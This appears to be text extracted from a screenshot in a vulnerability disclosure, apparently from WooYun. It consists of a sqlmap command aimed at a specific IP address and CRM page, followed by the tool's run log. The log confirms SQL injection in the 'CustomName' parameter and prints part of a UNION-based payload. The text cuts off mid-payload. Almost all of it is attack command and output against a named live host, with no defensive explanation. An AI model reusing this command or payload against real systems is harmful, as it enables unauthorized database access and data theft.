 sqlmap.py -u "http://112.124.41.23:38888/CRM/MyCustomNeed.asp
x?CustomName=" --dbms="mssql" --batch --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:53:05
[12:53:05] [INFO] testing connection to the target url
[12:53:05] [INFO] testing if the url is stable, wait a few seconds
[12:53:06] [INFO] url is stable
[12:53:06] [INFO] testing if GET parameter 'CustomName' is dynamic
[12:53:06] [WARNING] GET parameter 'CustomName' does not appear dynamic
[12:53:07] [WARNING] reflective value(s) found and filtering out
[12:53:07] [WARNING] heuristic test shows that GET parameter 'CustomName' might
not be injectable
[12:53:07] [INFO] testing for SQL injection on GET parameter 'CustomName'
[12:53:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:53:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:53:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:53:21] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[12:53:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:53:32] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[12:53:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:53:32] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:53:36] [INFO] target url appears to be UNION injectable with 20 columns
[12:53:37] [WARNING] output with limited number of rows detected. Switching to p
artial mode
[12:53:37] [INFO] GET parameter 'CustomName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[12:53:37] [INFO] GET parameter 'CustomName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Place: GET
Parameter: CustomName
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: CustomName=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CH
AR(58)+CHAR(97)+CHAR(118)+CHAR(113)+CHAR(58)+CHAR(84)+CHAR(105)+CHAR(75)+CHAR(88
)+CHAR(97)+CHAR(88)+CHAR(104)+CHAR(108)+CHAR(100)+CHAR(121)+CHAR(58)+CHAR(114)+C
HAR(116)+CHAR(117)+CHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
www.wooyun.org